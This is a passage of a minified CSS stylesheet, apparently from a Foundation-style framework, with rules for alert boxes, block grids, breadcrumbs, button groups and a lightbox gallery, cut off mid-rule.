.close:focus{opacity:.5}.alert-box.radius{border-radius:5px}.alert-box.round{border-radius:1000px}.alert-box.success{background-color:#64c89b;border-color:#45bd87;color:#fff}.alert-box.alert{background-color:#f04124;border-color:#de2d0f;color:#fff}.alert-box.secondary{background-color:#e60003;border-color:#c60003;color:#fff}.alert-box.warning{background-color:#f08a24;border-color:#de770f;color:#fff}.alert-box.info{background-color:#f4f4f4;border-color:#d2d2d2;color:#4e0001}.alert-box.alert-close{opacity:0}[class*="block-grid-"]{display:block;padding:0;margin:0 -.625rem}[class*="block-grid-"]:before,[class*="block-grid-"]:after{content:" ";display:table}[class*="block-grid-"]:after{clear:both}[class*="block-grid-"]>li{display:block;float:left;height:auto;padding:0 .625rem 1.25rem}@media only screen{.small-block-grid-1>li{list-style:none;width:100%}.small-block-grid-1>li:nth-of-type(1n){clear:none}.small-block-grid-1>li:nth-of-type(1n+1){clear:both}.small-block-grid-2>li{list-style:none;width:50%}.small-block-grid-2>li:nth-of-type(1n){clear:none}.small-block-grid-2>li:nth-of-type(2n+1){clear:both}.small-block-grid-3>li{list-style:none;width:33.33333%}.small-block-grid-3>li:nth-of-type(1n){clear:none}.small-block-grid-3>li:nth-of-type(3n+1){clear:both}.small-block-grid-4>li{list-style:none;width:25%}.small-block-grid-4>li:nth-of-type(1n){clear:none}.small-block-grid-4>li:nth-of-type(4n+1){clear:both}.small-block-grid-5>li{list-style:none;width:20%}.small-block-grid-5>li:nth-of-type(1n){clear:none}.small-block-grid-5>li:nth-of-type(5n+1){clear:both}.small-block-grid-6>li{list-style:none;width:16.66667%}.small-block-grid-6>li:nth-of-type(1n){clear:none}.small-block-grid-6>li:nth-of-type(6n+1){clear:both}.small-block-grid-7>li{list-style:none;width:14.28571%}.small-block-grid-7>li:nth-of-type(1n){clear:none}.small-block-grid-7>li:nth-of-type(7n+1){clear:both}.small-block-grid-8>li{list-style:none;width:12.5%}.small-block-grid-8>li:nth-of-type(1n){clear:none}.small-block-grid-8>li:nth-of-type(8n+1){clear:both}.small-block-grid-9>li{list-style:none;width:11.11111%}.small-block-grid-9>li:nth-of-type(1n){clear:none}.small-block-grid-9>li:nth-of-type(9n+1){clear:both}.small-block-grid-10>li{list-style:none;width:10%}.small-block-grid-10>li:nth-of-type(1n){clear:none}.small-block-grid-10>li:nth-of-type(10n+1){clear:both}.small-block-grid-11>li{list-style:none;width:9.09091%}.small-block-grid-11>li:nth-of-type(1n){clear:none}.small-block-grid-11>li:nth-of-type(11n+1){clear:both}.small-block-grid-12>li{list-style:none;width:8.33333%}.small-block-grid-12>li:nth-of-type(1n){clear:none}.small-block-grid-12>li:nth-of-type(12n+1){clear:both}}@media only screen and (min-width: 30.0625em){.medium-block-grid-1>li{list-style:none;width:100%}.medium-block-grid-1>li:nth-of-type(1n){clear:none}.medium-block-grid-1>li:nth-of-type(1n+1){clear:both}.medium-block-grid-2>li{list-style:none;width:50%}.medium-block-grid-2>li:nth-of-type(1n){clear:none}.medium-block-grid-2>li:nth-of-type(2n+1){clear:both}.medium-block-grid-3>li{list-style:none;width:33.33333%}.medium-block-grid-3>li:nth-of-type(1n){clear:none}.medium-block-grid-3>li:nth-of-type(3n+1){clear:both}.medium-block-grid-4>li{list-style:none;width:25%}.medium-block-grid-4>li:nth-of-type(1n){clear:none}.medium-block-grid-4>li:nth-of-type(4n+1){clear:both}.medium-block-grid-5>li{list-style:none;width:20%}.medium-block-grid-5>li:nth-of-type(1n){clear:none}.medium-block-grid-5>li:nth-of-type(5n+1){clear:both}.medium-block-grid-6>li{list-style:none;width:16.66667%}.medium-block-grid-6>li:nth-of-type(1n){clear:none}.medium-block-grid-6>li:nth-of-type(6n+1){clear:both}.medium-block-grid-7>li{list-style:none;width:14.28571%}.medium-block-grid-7>li:nth-of-type(1n){clear:none}.medium-block-grid-7>li:nth-of-type(7n+1){clear:both}.medium-block-grid-8>li{list-style:none;width:12.5%}.medium-block-grid-8>li:nth-of-type(1n){clear:none}.medium-block-grid-8>li:nth-of-type(8n+1){clear:both}.medium-block-grid-9>li{list-style:none;width:11.11111%}.medium-block-grid-9>li:nth-of-type(1n){clear:none}.medium-block-grid-9>li:nth-of-type(9n+1){clear:both}.medium-block-grid-10>li{list-style:none;width:10%}.medium-block-grid-10>li:nth-of-type(1n){clear:none}.medium-block-grid-10>li:nth-of-type(10n+1){clear:both}.medium-block-grid-11>li{list-style:none;width:9.09091%}.medium-block-grid-11>li:nth-of-type(1n){clear:none}.medium-block-grid-11>li:nth-of-type(11n+1){clear:both}.medium-block-grid-12>li{list-style:none;width:8.33333%}.medium-block-grid-12>li:nth-of-type(1n){clear:none}.medium-block-grid-12>li:nth-of-type(12n+1){clear:both}}@media only screen and (min-width: 50.6875em){.large-block-grid-1>li{list-style:none;width:100%}.large-block-grid-1>li:nth-of-type(1n){clear:none}.large-block-grid-1>li:nth-of-type(1n+1){clear:both}.large-block-grid-2>li{list-style:none;width:50%}.large-block-grid-2>li:nth-of-type(1n){clear:none}.large-block-grid-2>li:nth-of-type(2n+1){clear:both}.large-block-grid-3>li{list-style:none;width:33.33333%}.large-block-grid-3>li:nth-of-type(1n){clear:none}.large-block-grid-3>li:nth-of-type(3n+1){clear:both}.large-block-grid-4>li{list-style:none;width:25%}.large-block-grid-4>li:nth-of-type(1n){clear:none}.large-block-grid-4>li:nth-of-type(4n+1){clear:both}.large-block-grid-5>li{list-style:none;width:20%}.large-block-grid-5>li:nth-of-type(1n){clear:none}.large-block-grid-5>li:nth-of-type(5n+1){clear:both}.large-block-grid-6>li{list-style:none;width:16.66667%}.large-block-grid-6>li:nth-of-type(1n){clear:none}.large-block-grid-6>li:nth-of-type(6n+1){clear:both}.large-block-grid-7>li{list-style:none;width:14.28571%}.large-block-grid-7>li:nth-of-type(1n){clear:none}.large-block-grid-7>li:nth-of-type(7n+1){clear:both}.large-block-grid-8>li{list-style:none;width:12.5%}.large-block-grid-8>li:nth-of-type(1n){clear:none}.large-block-grid-8>li:nth-of-type(8n+1){clear:both}.large-block-grid-9>li{list-style:none;width:11.11111%}.large-block-grid-9>li:nth-of-type(1n){clear:none}.large-block-grid-9>li:nth-of-type(9n+1){clear:both}.large-block-grid-10>li{list-style:none;width:10%}.large-block-grid-10>li:nth-of-type(1n){clear:none}.large-block-grid-10>li:nth-of-type(10n+1){clear:both}.large-block-grid-11>li{list-style:none;width:9.09091%}.large-block-grid-11>li:nth-of-type(1n){clear:none}.large-block-grid-11>li:nth-of-type(11n+1){clear:both}.large-block-grid-12>li{list-style:none;width:8.33333%}.large-block-grid-12>li:nth-of-type(1n){clear:none}.large-block-grid-12>li:nth-of-type(12n+1){clear:both}}.breadcrumbs{border-style:none;border-width:1px;display:block;list-style:none;margin-left:0;overflow:hidden;padding:.9375rem .875rem .9375rem;background-color:#fff;border-color:#e6e6e6;border-radius:0}.breadcrumbs>*{color:#e60003;float:left;font-size:.875rem;line-height:.875rem;margin:0;text-transform:uppercase}.breadcrumbs>*:hover a,.breadcrumbs>*:focus a{text-decoration:underline}.breadcrumbs>* a{color:#e60003}.breadcrumbs>*.current{color:#e60003;cursor:default}.breadcrumbs>*.current a{color:#e60003;cursor:default}.breadcrumbs>*.current:hover,.breadcrumbs>*.current:hover a,.breadcrumbs>*.current:focus,.breadcrumbs>*.current:focus a{text-decoration:none}.breadcrumbs>*.unavailable{color:#999}.breadcrumbs>*.unavailable a{color:#999}.breadcrumbs>*.unavailable:hover,.breadcrumbs>*.unavailable:hover a,.breadcrumbs>*.unavailable:focus,.breadcrumbs>*.unavailable a:focus{color:#999;cursor:not-allowed;text-decoration:none}.breadcrumbs>*:before{color:#018fd7;content:"|";margin:0 .75rem;position:relative;top:1px}.breadcrumbs>*:first-child:before{content:" ";margin:0}[aria-label="breadcrumbs"] [aria-hidden="true"]:after{content:"/"}button,.button{-webkit-appearance:none;-moz-appearance:none;border-radius:0;border-style:solid;border-width:0;cursor:pointer;font-family:"Open Sans",sans-serif;font-weight:400;line-height:normal;margin:0 0 1.25rem;position:relative;text-align:center;text-decoration:none;display:inline-block;padding:1rem 2rem 1.0625rem 2rem;font-size:1rem;background-color:#018fd7;border-color:#0172ac;color:#fff;transition:background-color 300ms ease-out}button:hover,button:focus,.button:hover,.button:focus{background-color:#0172ac}button:hover,button:focus,.button:hover,.button:focus{color:#fff}button.secondary,.button.secondary{background-color:#e60003;border-color:#b80002;color:#fff}button.secondary:hover,button.secondary:focus,.button.secondary:hover,.button.secondary:focus{background-color:#b80002}button.secondary:hover,button.secondary:focus,.button.secondary:hover,.button.secondary:focus{color:#fff}button.success,.button.success{background-color:#64c89b;border-color:#3fb17e;color:#fff}button.success:hover,button.success:focus,.button.success:hover,.button.success:focus{background-color:#3fb17e}button.success:hover,button.success:focus,.button.success:hover,.button.success:focus{color:#fff}button.alert,.button.alert{background-color:#f04124;border-color:#cf2a0e;color:#fff}button.alert:hover,button.alert:focus,.button.alert:hover,.button.alert:focus{background-color:#cf2a0e}button.alert:hover,button.alert:focus,.button.alert:hover,.button.alert:focus{color:#fff}button.warning,.button.warning{background-color:#f08a24;border-color:#cf6e0e;color:#fff}button.warning:hover,button.warning:focus,.button.warning:hover,.button.warning:focus{background-color:#cf6e0e}button.warning:hover,button.warning:focus,.button.warning:hover,.button.warning:focus{color:#fff}button.info,.button.info{background-color:#f4f4f4;border-color:#e8e8e8;color:#333}button.info:hover,button.info:focus,.button.info:hover,.button.info:focus{background-color:#e8e8e8}button.info:hover,button.info:focus,.button.info:hover,.button.info:focus{color:#333}button.large,.button.large{padding:1.125rem 2.25rem 1.1875rem 2.25rem;font-size:1.25rem}button.small,.button.small{padding:.625rem 1.25rem .6875rem 1.25rem;font-size:.8125rem}button.tiny,.button.tiny{padding:0 0 .0625rem 0;font-size:.6875rem}button.expand,.button.expand{padding:1rem 2rem 1.0625rem 2rem;font-size:1rem;padding-bottom:1.0625rem;padding-top:1rem;padding-left:1rem;padding-right:1rem;width:100%}button.left-align,.button.left-align{text-align:left;text-indent:.75rem}button.right-align,.button.right-align{text-align:right;padding-right:.75rem}button.radius,.button.radius{border-radius:5px}button.round,.button.round{border-radius:1000px}button.disabled,button[disabled],.button.disabled,.button[disabled]{background-color:#018fd7;border-color:#0172ac;color:#fff;box-shadow:none;cursor:default;opacity:.7}button.disabled:hover,button.disabled:focus,button[disabled]:hover,button[disabled]:focus,.button.disabled:hover,.button.disabled:focus,.button[disabled]:hover,.button[disabled]:focus{background-color:#0172ac}button.disabled:hover,button.disabled:focus,button[disabled]:hover,button[disabled]:focus,.button.disabled:hover,.button.disabled:focus,.button[disabled]:hover,.button[disabled]:focus{color:#fff}button.disabled:hover,button.disabled:focus,button[disabled]:hover,button[disabled]:focus,.button.disabled:hover,.button.disabled:focus,.button[disabled]:hover,.button[disabled]:focus{background-color:#018fd7}button.disabled.secondary,button[disabled].secondary,.button.disabled.secondary,.button[disabled].secondary{background-color:#e60003;border-color:#b80002;color:#fff;box-shadow:none;cursor:default;opacity:.7}button.disabled.secondary:hover,button.disabled.secondary:focus,button[disabled].secondary:hover,button[disabled].secondary:focus,.button.disabled.secondary:hover,.button.disabled.secondary:focus,.button[disabled].secondary:hover,.button[disabled].secondary:focus{background-color:#b80002}button.disabled.secondary:hover,button.disabled.secondary:focus,button[disabled].secondary:hover,button[disabled].secondary:focus,.button.disabled.secondary:hover,.button.disabled.secondary:focus,.button[disabled].secondary:hover,.button[disabled].secondary:focus{color:#fff}button.disabled.secondary:hover,button.disabled.secondary:focus,button[disabled].secondary:hover,button[disabled].secondary:focus,.button.disabled.secondary:hover,.button.disabled.secondary:focus,.button[disabled].secondary:hover,.button[disabled].secondary:focus{background-color:#e60003}button.disabled.success,button[disabled].success,.button.disabled.success,.button[disabled].success{background-color:#64c89b;border-color:#3fb17e;color:#fff;box-shadow:none;cursor:default;opacity:.7}button.disabled.success:hover,button.disabled.success:focus,button[disabled].success:hover,button[disabled].success:focus,.button.disabled.success:hover,.button.disabled.success:focus,.button[disabled].success:hover,.button[disabled].success:focus{background-color:#3fb17e}button.disabled.success:hover,button.disabled.success:focus,button[disabled].success:hover,button[disabled].success:focus,.button.disabled.success:hover,.button.disabled.success:focus,.button[disabled].success:hover,.button[disabled].success:focus{color:#fff}button.disabled.success:hover,button.disabled.success:focus,button[disabled].success:hover,button[disabled].success:focus,.button.disabled.success:hover,.button.disabled.success:focus,.button[disabled].success:hover,.button[disabled].success:focus{background-color:#64c89b}button.disabled.alert,button[disabled].alert,.button.disabled.alert,.button[disabled].alert{background-color:#f04124;border-color:#cf2a0e;color:#fff;box-shadow:none;cursor:default;opacity:.7}button.disabled.alert:hover,button.disabled.alert:focus,button[disabled].alert:hover,button[disabled].alert:focus,.button.disabled.alert:hover,.button.disabled.alert:focus,.button[disabled].alert:hover,.button[disabled].alert:focus{background-color:#cf2a0e}button.disabled.alert:hover,button.disabled.alert:focus,button[disabled].alert:hover,button[disabled].alert:focus,.button.disabled.alert:hover,.button.disabled.alert:focus,.button[disabled].alert:hover,.button[disabled].alert:focus{color:#fff}button.disabled.alert:hover,button.disabled.alert:focus,button[disabled].alert:hover,button[disabled].alert:focus,.button.disabled.alert:hover,.button.disabled.alert:focus,.button[disabled].alert:hover,.button[disabled].alert:focus{background-color:#f04124}button.disabled.warning,button[disabled].warning,.button.disabled.warning,.button[disabled].warning{background-color:#f08a24;border-color:#cf6e0e;color:#fff;box-shadow:none;cursor:default;opacity:.7}button.disabled.warning:hover,button.disabled.warning:focus,button[disabled].warning:hover,button[disabled].warning:focus,.button.disabled.warning:hover,.button.disabled.warning:focus,.button[disabled].warning:hover,.button[disabled].warning:focus{background-color:#cf6e0e}button.disabled.warning:hover,button.disabled.warning:focus,button[disabled].warning:hover,button[disabled].warning:focus,.button.disabled.warning:hover,.button.disabled.warning:focus,.button[disabled].warning:hover,.button[disabled].warning:focus{color:#fff}button.disabled.warning:hover,button.disabled.warning:focus,button[disabled].warning:hover,button[disabled].warning:focus,.button.disabled.warning:hover,.button.disabled.warning:focus,.button[disabled].warning:hover,.button[disabled].warning:focus{background-color:#f08a24}button.disabled.info,button[disabled].info,.button.disabled.info,.button[disabled].info{background-color:#f4f4f4;border-color:#e8e8e8;color:#333;box-shadow:none;cursor:default;opacity:.7}button.disabled.info:hover,button.disabled.info:focus,button[disabled].info:hover,button[disabled].info:focus,.button.disabled.info:hover,.button.disabled.info:focus,.button[disabled].info:hover,.button[disabled].info:focus{background-color:#e8e8e8}button.disabled.info:hover,button.disabled.info:focus,button[disabled].info:hover,button[disabled].info:focus,.button.disabled.info:hover,.button.disabled.info:focus,.button[disabled].info:hover,.button[disabled].info:focus{color:#333}button.disabled.info:hover,button.disabled.info:focus,button[disabled].info:hover,button[disabled].info:focus,.button.disabled.info:hover,.button.disabled.info:focus,.button[disabled].info:hover,.button[disabled].info:focus{background-color:#f4f4f4}button::-moz-focus-inner{border:0;padding:0}@media only screen and (min-width: 30.0625em){button,.button{display:inline-block}}.button-group{list-style:none;margin:0;left:0}.button-group:before,.button-group:after{content:" ";display:table}.button-group:after{clear:both}.button-group.even-2 li{display:inline-block;margin:0 -2px;width:50%}.button-group.even-2 li>button,.button-group.even-2 li .button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.even-2 li:first-child button,.button-group.even-2 li:first-child .button{border-left:0}.button-group.even-2 li button,.button-group.even-2 li .button{width:100%}.button-group.even-3 li{display:inline-block;margin:0 -2px;width:33.33333%}.button-group.even-3 li>button,.button-group.even-3 li .button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.even-3 li:first-child button,.button-group.even-3 li:first-child .button{border-left:0}.button-group.even-3 li button,.button-group.even-3 li .button{width:100%}.button-group.even-4 li{display:inline-block;margin:0 -2px;width:25%}.button-group.even-4 li>button,.button-group.even-4 li .button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.even-4 li:first-child button,.button-group.even-4 li:first-child .button{border-left:0}.button-group.even-4 li button,.button-group.even-4 li .button{width:100%}.button-group.even-5 li{display:inline-block;margin:0 -2px;width:20%}.button-group.even-5 li>button,.button-group.even-5 li .button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.even-5 li:first-child button,.button-group.even-5 li:first-child .button{border-left:0}.button-group.even-5 li button,.button-group.even-5 li .button{width:100%}.button-group.even-6 li{display:inline-block;margin:0 -2px;width:16.66667%}.button-group.even-6 li>button,.button-group.even-6 li .button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.even-6 li:first-child button,.button-group.even-6 li:first-child .button{border-left:0}.button-group.even-6 li button,.button-group.even-6 li .button{width:100%}.button-group.even-7 li{display:inline-block;margin:0 -2px;width:14.28571%}.button-group.even-7 li>button,.button-group.even-7 li .button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.even-7 li:first-child button,.button-group.even-7 li:first-child .button{border-left:0}.button-group.even-7 li button,.button-group.even-7 li .button{width:100%}.button-group.even-8 li{display:inline-block;margin:0 -2px;width:12.5%}.button-group.even-8 li>button,.button-group.even-8 li .button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.even-8 li:first-child button,.button-group.even-8 li:first-child .button{border-left:0}.button-group.even-8 li button,.button-group.even-8 li .button{width:100%}.button-group>li{display:inline-block;margin:0 -2px}.button-group>li>button,.button-group>li .button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group>li:first-child button,.button-group>li:first-child .button{border-left:0}.button-group.stack>li{display:block;margin:0;float:none}.button-group.stack>li>button,.button-group.stack>li .button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.stack>li:first-child button,.button-group.stack>li:first-child .button{border-left:0}.button-group.stack>li>button,.button-group.stack>li .button{border-color:rgba(255,255,255,0.5);border-left-width:0;border-top:1px solid;display:block;margin:0}.button-group.stack>li>button{width:100%}.button-group.stack>li:first-child button,.button-group.stack>li:first-child .button{border-top:0}.button-group.stack-for-small>li{display:inline-block;margin:0 -2px}.button-group.stack-for-small>li>button,.button-group.stack-for-small>li .button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.stack-for-small>li:first-child button,.button-group.stack-for-small>li:first-child .button{border-left:0}@media only screen and (max-width: 30em){.button-group.stack-for-small>li{display:block;margin:0;width:100%}.button-group.stack-for-small>li>button,.button-group.stack-for-small>li .button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.stack-for-small>li:first-child button,.button-group.stack-for-small>li:first-child .button{border-left:0}.button-group.stack-for-small>li>button,.button-group.stack-for-small>li .button{border-color:rgba(255,255,255,0.5);border-left-width:0;border-top:1px solid;display:block;margin:0}.button-group.stack-for-small>li>button{width:100%}.button-group.stack-for-small>li:first-child button,.button-group.stack-for-small>li:first-child .button{border-top:0}}.button-group.radius>*{display:inline-block;margin:0 -2px}.button-group.radius>*>button,.button-group.radius>* .button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.radius>*:first-child button,.button-group.radius>*:first-child .button{border-left:0}.button-group.radius>*,.button-group.radius>*>a,.button-group.radius>*>button,.button-group.radius>*>.button{border-radius:0}.button-group.radius>*:first-child,.button-group.radius>*:first-child>a,.button-group.radius>*:first-child>button,.button-group.radius>*:first-child>.button{-webkit-border-bottom-left-radius:5px;-webkit-border-top-left-radius:5px;border-bottom-left-radius:5px;border-top-left-radius:5px}.button-group.radius>*:last-child,.button-group.radius>*:last-child>a,.button-group.radius>*:last-child>button,.button-group.radius>*:last-child>.button{-webkit-border-bottom-right-radius:5px;-webkit-border-top-right-radius:5px;border-bottom-right-radius:5px;border-top-right-radius:5px}.button-group.radius.stack>*{display:block;margin:0}.button-group.radius.stack>*>button,.button-group.radius.stack>* .button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.radius.stack>*:first-child button,.button-group.radius.stack>*:first-child .button{border-left:0}.button-group.radius.stack>*>button,.button-group.radius.stack>* .button{border-color:rgba(255,255,255,0.5);border-left-width:0;border-top:1px solid;display:block;margin:0}.button-group.radius.stack>*>button{width:100%}.button-group.radius.stack>*:first-child button,.button-group.radius.stack>*:first-child .button{border-top:0}.button-group.radius.stack>*,.button-group.radius.stack>*>a,.button-group.radius.stack>*>button,.button-group.radius.stack>*>.button{border-radius:0}.button-group.radius.stack>*:first-child,.button-group.radius.stack>*:first-child>a,.button-group.radius.stack>*:first-child>button,.button-group.radius.stack>*:first-child>.button{-webkit-top-left-radius:5px;-webkit-top-right-radius:5px;border-top-left-radius:5px;border-top-right-radius:5px}.button-group.radius.stack>*:last-child,.button-group.radius.stack>*:last-child>a,.button-group.radius.stack>*:last-child>button,.button-group.radius.stack>*:last-child>.button{-webkit-bottom-left-radius:5px;-webkit-bottom-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}@media only screen and (min-width: 30.0625em){.button-group.radius.stack-for-small>*{display:inline-block;margin:0 -2px}.button-group.radius.stack-for-small>*>button,.button-group.radius.stack-for-small>* .button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.radius.stack-for-small>*:first-child button,.button-group.radius.stack-for-small>*:first-child .button{border-left:0}.button-group.radius.stack-for-small>*,.button-group.radius.stack-for-small>*>a,.button-group.radius.stack-for-small>*>button,.button-group.radius.stack-for-small>*>.button{border-radius:0}.button-group.radius.stack-for-small>*:first-child,.button-group.radius.stack-for-small>*:first-child>a,.button-group.radius.stack-for-small>*:first-child>button,.button-group.radius.stack-for-small>*:first-child>.button{-webkit-border-bottom-left-radius:5px;-webkit-border-top-left-radius:5px;border-bottom-left-radius:5px;border-top-left-radius:5px}.button-group.radius.stack-for-small>*:last-child,.button-group.radius.stack-for-small>*:last-child>a,.button-group.radius.stack-for-small>*:last-child>button,.button-group.radius.stack-for-small>*:last-child>.button{-webkit-border-bottom-right-radius:5px;-webkit-border-top-right-radius:5px;border-bottom-right-radius:5px;border-top-right-radius:5px}}@media only screen and (max-width: 30em){.button-group.radius.stack-for-small>*{display:block;margin:0}.button-group.radius.stack-for-small>*>button,.button-group.radius.stack-for-small>* .button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.radius.stack-for-small>*:first-child button,.button-group.radius.stack-for-small>*:first-child .button{border-left:0}.button-group.radius.stack-for-small>*>button,.button-group.radius.stack-for-small>* .button{border-color:rgba(255,255,255,0.5);border-left-width:0;border-top:1px solid;display:block;margin:0}.button-group.radius.stack-for-small>*>button{width:100%}.button-group.radius.stack-for-small>*:first-child button,.button-group.radius.stack-for-small>*:first-child .button{border-top:0}.button-group.radius.stack-for-small>*,.button-group.radius.stack-for-small>*>a,.button-group.radius.stack-for-small>*>button,.button-group.radius.stack-for-small>*>.button{border-radius:0}.button-group.radius.stack-for-small>*:first-child,.button-group.radius.stack-for-small>*:first-child>a,.button-group.radius.stack-for-small>*:first-child>button,.button-group.radius.stack-for-small>*:first-child>.button{-webkit-top-left-radius:5px;-webkit-top-right-radius:5px;border-top-left-radius:5px;border-top-right-radius:5px}.button-group.radius.stack-for-small>*:last-child,.button-group.radius.stack-for-small>*:last-child>a,.button-group.radius.stack-for-small>*:last-child>button,.button-group.radius.stack-for-small>*:last-child>.button{-webkit-bottom-left-radius:5px;-webkit-bottom-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}}.button-group.round>*{display:inline-block;margin:0 -2px}.button-group.round>*>button,.button-group.round>* .button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.round>*:first-child button,.button-group.round>*:first-child .button{border-left:0}.button-group.round>*,.button-group.round>*>a,.button-group.round>*>button,.button-group.round>*>.button{border-radius:0}.button-group.round>*:first-child,.button-group.round>*:first-child>a,.button-group.round>*:first-child>button,.button-group.round>*:first-child>.button{-webkit-border-bottom-left-radius:1000px;-webkit-border-top-left-radius:1000px;border-bottom-left-radius:1000px;border-top-left-radius:1000px}.button-group.round>*:last-child,.button-group.round>*:last-child>a,.button-group.round>*:last-child>button,.button-group.round>*:last-child>.button{-webkit-border-bottom-right-radius:1000px;-webkit-border-top-right-radius:1000px;border-bottom-right-radius:1000px;border-top-right-radius:1000px}.button-group.round.stack>*{display:block;margin:0}.button-group.round.stack>*>button,.button-group.round.stack>* .button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.round.stack>*:first-child button,.button-group.round.stack>*:first-child .button{border-left:0}.button-group.round.stack>*>button,.button-group.round.stack>* .button{border-color:rgba(255,255,255,0.5);border-left-width:0;border-top:1px solid;display:block;margin:0}.button-group.round.stack>*>button{width:100%}.button-group.round.stack>*:first-child button,.button-group.round.stack>*:first-child .button{border-top:0}.button-group.round.stack>*,.button-group.round.stack>*>a,.button-group.round.stack>*>button,.button-group.round.stack>*>.button{border-radius:0}.button-group.round.stack>*:first-child,.button-group.round.stack>*:first-child>a,.button-group.round.stack>*:first-child>button,.button-group.round.stack>*:first-child>.button{-webkit-top-left-radius:1rem;-webkit-top-right-radius:1rem;border-top-left-radius:1rem;border-top-right-radius:1rem}.button-group.round.stack>*:last-child,.button-group.round.stack>*:last-child>a,.button-group.round.stack>*:last-child>button,.button-group.round.stack>*:last-child>.button{-webkit-bottom-left-radius:1rem;-webkit-bottom-right-radius:1rem;border-bottom-left-radius:1rem;border-bottom-right-radius:1rem}@media only screen and (min-width: 30.0625em){.button-group.round.stack-for-small>*{display:inline-block;margin:0 -2px}.button-group.round.stack-for-small>*>button,.button-group.round.stack-for-small>* .button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.round.stack-for-small>*:first-child button,.button-group.round.stack-for-small>*:first-child .button{border-left:0}.button-group.round.stack-for-small>*,.button-group.round.stack-for-small>*>a,.button-group.round.stack-for-small>*>button,.button-group.round.stack-for-small>*>.button{border-radius:0}.button-group.round.stack-for-small>*:first-child,.button-group.round.stack-for-small>*:first-child>a,.button-group.round.stack-for-small>*:first-child>button,.button-group.round.stack-for-small>*:first-child>.button{-webkit-border-bottom-left-radius:1000px;-webkit-border-top-left-radius:1000px;border-bottom-left-radius:1000px;border-top-left-radius:1000px}.button-group.round.stack-for-small>*:last-child,.button-group.round.stack-for-small>*:last-child>a,.button-group.round.stack-for-small>*:last-child>button,.button-group.round.stack-for-small>*:last-child>.button{-webkit-border-bottom-right-radius:1000px;-webkit-border-top-right-radius:1000px;border-bottom-right-radius:1000px;border-top-right-radius:1000px}}@media only screen and (max-width: 30em){.button-group.round.stack-for-small>*{display:block;margin:0}.button-group.round.stack-for-small>*>button,.button-group.round.stack-for-small>* .button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.round.stack-for-small>*:first-child button,.button-group.round.stack-for-small>*:first-child .button{border-left:0}.button-group.round.stack-for-small>*>button,.button-group.round.stack-for-small>* .button{border-color:rgba(255,255,255,0.5);border-left-width:0;border-top:1px solid;display:block;margin:0}.button-group.round.stack-for-small>*>button{width:100%}.button-group.round.stack-for-small>*:first-child button,.button-group.round.stack-for-small>*:first-child .button{border-top:0}.button-group.round.stack-for-small>*,.button-group.round.stack-for-small>*>a,.button-group.round.stack-for-small>*>button,.button-group.round.stack-for-small>*>.button{border-radius:0}.button-group.round.stack-for-small>*:first-child,.button-group.round.stack-for-small>*:first-child>a,.button-group.round.stack-for-small>*:first-child>button,.button-group.round.stack-for-small>*:first-child>.button{-webkit-top-left-radius:1rem;-webkit-top-right-radius:1rem;border-top-left-radius:1rem;border-top-right-radius:1rem}.button-group.round.stack-for-small>*:last-child,.button-group.round.stack-for-small>*:last-child>a,.button-group.round.stack-for-small>*:last-child>button,.button-group.round.stack-for-small>*:last-child>.button{-webkit-bottom-left-radius:1rem;-webkit-bottom-right-radius:1rem;border-bottom-left-radius:1rem;border-bottom-right-radius:1rem}}.button-bar:before,.button-bar:after{content:" ";display:table}.button-bar:after{clear:both}.button-bar .button-group{float:left;margin-right:.625rem}.button-bar .button-group div{overflow:hidden}.clearing-thumbs,[data-clearing]{list-style:none;margin-left:0;margin-bottom:0}.clearing-thumbs:before,.clearing-thumbs:after,[data-clearing]:before,[data-clearing]:after{content:" ";display:table}.clearing-thumbs:after,[data-clearing]:after{clear:both}.clearing-thumbs li,[data-clearing] li{float:left;margin-right:10px}.clearing-thumbs[class*="block-grid-"] li,[data-clearing][class*="block-grid-"] li{margin-right:0}.clearing-blackout{background:#333;height:100%;position:fixed;top:0;width:100%;z-index:998;left:0}.clearing-blackout .clearing-close{display:block}.clearing-container{height:100%;margin:0;overflow:hidden;position:relative;z-index:998}.clearing-touch-label{color:#aaa;font-size:.6em;left:50%;position:absolute;top:50%}.visible-img{height:95%;position:relative}.visible-img img{position:absolute;left:50%;top:50%;-webkit-transform:translateY(-50%) translateX(-50%);-moz-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);-o-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);max-height:100%;max-width:100%}.clearing-caption{background:#333;bottom:0;color:#ccc;font-size:.875em;line-height:1.3;margin-bottom:0;padding:10px 30px 20px;position:absolute;text-align:center;width:100%;left:0}.clearing-close{color:#ccc;display:none;font-size:30px;line-height:1;padding-left:20px;padding-top:10px;z-index:999}.clearing-close:hover,.clearing-close:focus{color:#ccc}.clearing-assembled .clearing-container{height:100%}.clearing-assembled .clearing-container .carousel>ul{display:none}.clearing-feature li{display:none}.clearing-feature li.clearing-featured-img{display:block}@media only screen and (min-width: 30.0625em){.clearing-main-prev,.clearing-main-next{height:100%;position:absolute;top:0;width:40px}.clearing-main-prev>span,.clearing-main-next>span{border:solid 